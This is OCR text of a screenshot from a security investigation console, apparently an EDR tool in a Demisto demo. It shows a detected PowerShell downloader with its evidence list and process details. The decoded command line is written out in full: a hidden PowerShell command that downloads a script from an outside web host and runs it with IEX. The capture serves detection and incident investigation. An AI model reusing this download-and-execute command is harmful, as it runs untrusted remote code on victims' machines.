 Investigation
Nov 28, 2018, 11:33 AM
Hi, Demisto POC
Build a query
Save Query
Clear
Timeline
Suspicions
All data
Today
Last week
Last month
Custom
Malop process
(1)
Suspicious
processes
(12)
Search for filters
All processes, which are Suspicious processes of any malopp
Showing 12 results
1
Element name
/
powershell.exe 4
powershell.exe 4
powershell.exe 4
powershell.exe 3
powershell.exe 3
powershell.exe 3
powershell.exe 3
powershell.exe 4
powershell.exe 3
powershell.exe 3
Fee
Details for 1 Process
Prevention
Set reputation
Expand
PowerShell downloader
Suspicious use of PowerShell (ATT&CK: Execution - PowerShell) Today at 11:30
Evidence (9)
Connected to internal address
suspicious powershell commands were identified
PowerShell protection detection evidence
PowerShell with encoded command
Obfuscated PowerShell payload
Has Low TTL DNS Query
PowerShell Executing Invoke Expression
Show 2 more
Properties
powershell.exe
Process name
9828
Process ID
Today at 11:30:17
Creation time
powershell.exe -w 1 -enc IEX "(new-object net.webclient).downl
oadstring('http://www.freegoogleadsenseinfo.com:8080/wdb
ypass')"|IEX
powershell.exe -w 1 -enc IEX "(new-object net....
Decoded command line
c:\windows\system32\windowspowershell\v1...
Image file path
False
Is aggregated process
True
Is .NET process inspected
File
powershell.exe
Windows Executable
c:\windows\system32\windowspowershell\v1...